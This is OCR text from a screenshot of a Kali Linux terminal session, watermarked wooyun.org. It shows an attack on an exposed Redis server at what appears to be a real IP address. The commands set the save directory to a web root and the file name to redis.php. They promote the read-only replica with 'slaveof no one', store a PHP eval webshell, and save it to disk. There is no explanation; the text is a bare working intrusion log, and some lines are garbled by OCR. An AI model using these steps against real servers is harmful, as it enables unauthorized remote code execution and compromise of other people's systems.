 应用程序 位置
6月3日星期三 00:47
root@kali: /usr/redis
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
124.172.117.43:6379> config set dir  /home/wwwroot/caiyuanweb/
OK
124.172.117.43:6379> config set dbfilename redis.php
OK
124.172.117.43:6379> set webshell "<?php eval($_POST[ ]);?> "
(error) READONLY You can't write against a read only slave.
124.172.117.43:6379> redis-cli -h 124.172.117.43 -a 6379 slaveof no one
(error) ERR unknown command 'redis-cli'
124.172.117.43:6379> ./redis-cli -h 124.172.117.43 -a 6379 slaveof no one
(error) ERR unknown command './redis-cli'
124.172.117.43:6379> set webshell "<?php eval($_POST[ ]);?> "
OK
124.172.117.43:6379> save
OK
root@kali: /usr/redis
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd /usr/redis
root@kali:/usr/redis# ls
dump.rdb  redis-benchmark  redis-cli  redis.conf  redis-server
root@kali:/usr/redis# ./redis-cli -h 124.172.117.43 -a 6379 slaveof no one
不要将我的恋情变成如同朱丽叶一般的悲剧
OK
root@kali:/usr/redis# ;3R
TM
www.wooyun.org